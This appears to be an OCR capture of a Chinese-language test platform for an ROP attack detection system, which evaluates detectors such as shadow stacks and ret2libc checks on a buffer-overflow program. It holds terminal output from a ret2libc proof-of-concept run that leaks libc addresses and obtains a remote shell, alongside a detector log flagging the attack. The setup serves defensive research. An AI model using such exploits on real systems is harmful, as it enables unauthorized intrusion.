 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110% ...
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
================================================
current time : 2019-5-21 15:51:52.572
This application is instrumented by MyPinTool
================================================
[+] R2L_DECT open
================================================
[attack] Return-into-libc attack detected! return to execve addr: 0x7f147c7b1e30
15:51 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./ret2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f147c731e80
[*] execve= 0x7f147c7b1e30
[*] binsh= 0x7f147c880e9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
server
$